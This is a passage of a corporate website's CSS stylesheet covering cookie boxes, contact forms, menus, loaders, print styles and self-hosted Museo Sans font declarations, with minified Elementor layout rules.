  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1959 .elementor-element.elementor-element-ba03131 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1959 .elementor-element.elementor-element-ba03131:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1959 .elementor-element.elementor-element-ba03131 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1959 .elementor-element.elementor-element-ba03131 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1959 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1959 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 65px 74px 65px;}.elementor-1959 .elementor-element.elementor-element-132a258{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1959 .elementor-element.elementor-element-132a258 > .elementor-widget-container{padding:0px 0px 060px 0px;}.elementor-1959 .elementor-element.elementor-element-8df9241 .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1959 .elementor-element.elementor-element-8df9241 > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1959 .elementor-element.elementor-element-3b7cf5c{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1959 .elementor-element.elementor-element-3b7cf5c > .elementor-widget-container{padding:0px 0px 060px 0px;}.elementor-1959 .elementor-element.elementor-element-bd1964a .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1959 .elementor-element.elementor-element-bd1964a > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1959 .elementor-element.elementor-element-f144bd5{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1959 .elementor-element.elementor-element-f144bd5 > .elementor-widget-container{padding:0px 0px 060px 0px;}.elementor-1959 .elementor-element.elementor-element-f50671d{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1959 .elementor-element.elementor-element-f50671d > .elementor-widget-container{padding:0px 0px 062px 0px;}.elementor-1959 .elementor-element.elementor-element-2646cf8{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1959 .elementor-element.elementor-element-68e2fc7e{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1959 .elementor-element.elementor-element-ba03131 > .elementor-element-populated{margin:-3px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1959 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 32px 46px 32px;}.elementor-1959 .elementor-element.elementor-element-132a258 > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1959 .elementor-element.elementor-element-3b7cf5c > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1959 .elementor-element.elementor-element-f144bd5 > .elementor-widget-container{padding:0px 0px 37px 0px;}}@media(max-width:768px){.elementor-1959 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 44px 15px;}.elementor-1959 .elementor-element.elementor-element-132a258{font-size:18px;line-height:1.4em;}.elementor-1959 .elementor-element.elementor-element-3b7cf5c{font-size:18px;line-height:1.4em;}.elementor-1959 .elementor-element.elementor-element-f144bd5{font-size:18px;line-height:1.4em;}.elementor-1959 .elementor-element.elementor-element-f50671d{font-size:18px;line-height:1.4em;}.elementor-1959 .elementor-element.elementor-element-2646cf8{font-size:18px;line-height:1.4em;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2144 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2144 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2144{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2144 .dialog-close-button{display:flex;}#elementor-popup-modal-2144 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2131 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2131 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2131{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2131 .dialog-close-button{display:flex;}#elementor-popup-modal-2131 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2130 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2130 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2130{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2130 .dialog-close-button{display:flex;}#elementor-popup-modal-2130 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2129 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2129 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2129{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2129 .dialog-close-button{display:flex;}#elementor-popup-modal-2129 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2128 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2128 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2128{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2128 .dialog-close-button{display:flex;}#elementor-popup-modal-2128 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2127 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2127 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2127{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2127 .dialog-close-button{display:flex;}#elementor-popup-modal-2127 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2225 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-2225 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-2225 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2225 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2225 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2225 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-2225 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2225 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2225 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2225 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2225 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2225 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-2225 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2225 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-2225 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2225 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2225 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2225 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-2225 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-2225 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-2225 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-2225 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-2225 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2225 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-776cf54b 